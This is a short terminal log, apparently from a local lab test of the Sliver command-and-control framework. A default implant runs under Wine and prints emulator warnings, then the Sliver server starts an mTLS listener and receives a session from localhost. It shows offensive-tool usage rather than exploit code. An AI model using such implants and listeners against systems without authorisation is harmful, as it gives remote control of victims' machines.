 ➜ ~ wine ~/Desktop/op/sliver/implants/default-sliver.exe
0084:fixme:hid:handle_IRP_MN_QUERY_ID Unhandled type 00000005
0084:fixme:hid:handle_IRP_MN_QUERY_ID Unhandled type 00000005
0084:fixme:hid:handle_IRP_MN_QUERY_ID Unhandled type 00000005
0084:fixme:hid:handle_IRP_MN_QUERY_ID Unhandled type 00000005
0108:fixme:process:SetProcessPriorityBoost (FFFFFFFFFFFFFFFF,1): stub
0108:fixme:powrprof:PowerRegisterSuspendResumeNotification (0x00000002,000000000153FCF0,00000000
0153FCD8) stub!
0108:fixme:netapi32:NetGetJoinInformation Semi-stub (null) 000000C000115AB8 000000C000115AB4
0060:fixme:nsi:ipv6_forward_enumerate_all not implemented
➜ sliver ~/opt/sliver/sliver-server_linux
SLIVER
All hackers gain vigilance
[*] Server v1.5.36 - 796a0dbde198aeff29a3c94e3d78be1dce39ff1e
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Session bc90617e SOLID_SPRING - 127.0.0.1:35991 (opuser-VirtualBox) - windows/amd64 - Tue, 1
1 Apr 2023 13:38:29 MDT
[server] sliver >